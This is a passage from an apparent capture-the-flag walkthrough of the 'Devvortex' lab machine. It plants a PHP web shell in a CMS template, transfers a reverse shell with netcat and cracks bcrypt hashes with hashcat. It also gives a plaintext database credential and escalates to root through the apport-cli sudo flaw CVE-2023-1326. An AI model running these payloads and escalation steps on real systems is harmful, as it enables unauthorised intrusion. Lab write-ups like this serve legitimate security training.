
Payload:
<?php system($_GET['cmd']); ?>
Save the file.
Access it by navigating to http://dev.devvortex.htb/templates/cassiopeia/shell.php?cmd=id

And we have command execution

Now to gain a reverse shell.
First check our current directory to know where the payload will be delivered to.

Next we upload a php reverse shell. I will be using this. Change IP to you VPN IP.

I will rename the file to something simpler like revshell.php
I will be transferring the file using netcat.
Host the file:

nc -lvnp PORT < file
Download the file.

nc IP PORT > file
File transferred:

Now to execute the payload.
Start a netcat listener on the port specified in the revshell payload.

Execute payload by navigating to the file.

And we have a shell:

What this means is that we never even needed to file get a web shell, we could have created the revshell payload from the admin panel. Here is the file now present in the admin panel.

Although nothing bad in learning how to get web shells.
Next up is to stabilize the shell
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
Ctrl + Z (background shell)
stty raw -echo;fg
Press ENTER
We have another user named logan on the system.

There is a user flag in the home directory but we don’t have permission to view it.

Next objective is to perform a horizontal privilege escalation to the user logan.
I transfer a linpeas script to perform a privilege escalation enumeration

Running the script shows there is a mysql service running on the target

We can try to login to the sql database using the credentials lewis:P4ntherg0t1n5r3c0n##




We have 2 users with their respective hash, let’s crack it. Copy the hashes and place in a file.
The hash is a bcrypt hash, you can confirm from this site

Using hashcat to crack it.

hashcat -m 3200 hash.txt /usr/share/wordlists/rockyou.txt

We have a password for the use logan. Now to login using ssh.
User flag obtained.

Root flag is next.
Checking for sudo privileges

Searching online, we seem to have a possible CVE CVE-2023–1326 for privilege escalation.
Taking a look at this website

Verification:

Version is below 2.26.0 which means it is vulnerable.
Exploitation:
Select any option

sudo /usr/bin/apport-cli --file-bug
Next:

Press Enter and choose V

Now spawn a shell by typing !/bin/bash

Obtain the root flag;

The End.
